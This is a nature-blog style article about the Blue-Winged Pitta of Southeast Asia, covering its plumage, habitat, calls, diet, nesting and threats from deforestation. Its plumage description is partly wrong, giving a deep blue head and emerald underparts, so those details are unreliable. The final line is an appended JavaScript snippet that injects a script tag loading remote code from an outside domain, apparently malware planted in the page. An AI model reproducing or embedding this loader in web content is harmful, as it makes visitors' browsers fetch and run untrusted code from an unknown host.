In the lush and vibrant landscapes of Southeast Asia, a jewel of the avian world graces the forests with its iridescent beauty—the Blue-Winged Pitta (Pitta moluccensis). With its stunning blue and green plumage, melodious calls, and elusive nature, the Blue-Winged Pitta captures the hearts of birdwatchers and nature enthusiasts. In this article, we embark on a journey into the enchanting realm of the Blue-Winged Pitta, exploring its appearance, behaviors, habitat, and the awe it inspires among those lucky enough to catch a glimpse.
Blue-Winged Pitta images











Appearance and Characteristics
The Blue-Winged Pitta is a medium-sized bird, measuring around 17-20 cm in length. Its striking plumage is a captivating blend of vibrant colors. The head and upperparts are predominantly deep blue, while the underparts showcase a rich shade of emerald green. The bird’s wings are adorned with bold black and turquoise patterns, creating a mosaic of colors that gleam in the dappled sunlight of its forest habitat.
The Blue-Winged Pitta’s large eyes and curved bill give it an alert and inquisitive appearance, reflecting its curious nature.
Habitat and Range
This pitta species inhabits the dense undergrowth and lowland forests of Southeast Asia, including countries such as Malaysia, Indonesia, the Philippines, and Thailand. It prefers areas with ample vegetation cover, often near water sources, where it can forage for food and find protection.
Behaviors and Diet
The Blue-Winged Pitta is known for its secretive behavior, often remaining hidden in the thick vegetation. However, its melodious calls can give away its presence, and birdwatchers often use these calls to locate the bird. Its vocalizations include a series of clear and melodious whistles that can vary in pitch and pattern.
The Blue-Winged Pitta is an omnivorous bird, feeding on a diet that includes insects, small invertebrates, and fruits. It forages on the forest floor, using its sharp bill to probe into the leaf litter in search of its prey.
Breeding and Nesting
During the breeding season, male Blue-Winged Pittas establish territories and use their calls to attract females. The nests are often placed on the ground, hidden among fallen leaves and vegetation. The female typically lays a clutch of eggs, which she incubates until they hatch.
Conservation Status and Threats
While the Blue-Winged Pitta is not currently classified as globally threatened, it is vulnerable to habitat loss due to deforestation and forest degradation. The destruction of its forest habitat for agriculture and development poses a significant threat to its populations. Conservation efforts aimed at protecting and restoring its natural habitat are crucial to ensuring the survival of this exquisite bird.
The Blue-Winged Pitta, with its dazzling plumage and enchanting calls, represents a testament to the wonder of avian diversity in the lush forests of Southeast Asia. Its presence reminds us of the intricate tapestry of life within these ecosystems and the importance of preserving their habitats. As we venture into the world of the Blue-Winged Pitta, we are reminded of the extraordinary beauty that nature bestows upon us, inspiring us to become stewards of the natural world and advocates for the protection of its delicate inhabitants.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);